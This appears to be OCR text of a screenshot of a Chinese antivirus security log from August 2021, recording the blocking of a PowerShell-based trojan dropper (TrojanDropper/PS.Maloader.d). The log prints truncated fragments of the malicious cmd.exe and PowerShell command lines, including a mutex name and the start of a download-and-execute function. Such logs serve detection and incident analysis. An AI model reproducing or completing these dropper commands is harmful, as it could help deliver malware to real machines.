 安全日志
今天 全部 全部 概要
2021-08-25 20:14:52 系统防护 系统加固 powershell.exe触犯系统免疫规则, 已阻止
2021-08-25 20:14:48 病毒防护 WEB扫描 发现病毒TrojanDropper/PS.Maloader.d, 已阻止
防护项目：命令行脚本下载执行
可疑文件：C:\Windows\system32\cmd.exe
执行命令行："C:\Windows\system32\cmd.exe" /c echo try{$localIf=$flase;New-Object Threading.Mutex($true,'Global\eLocalIf',[re
操作结果：已阻止
进程ID：2936
操作进程：C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe
操作进程命令行：C:\windows\System32\WindowsPowerShell\v1.0\powershell.EXE -c function a($u){$d=[text.encoding]::utf8.getby
父进程ID：796
刷新 项目数：2 清除本页日志 导出本页日志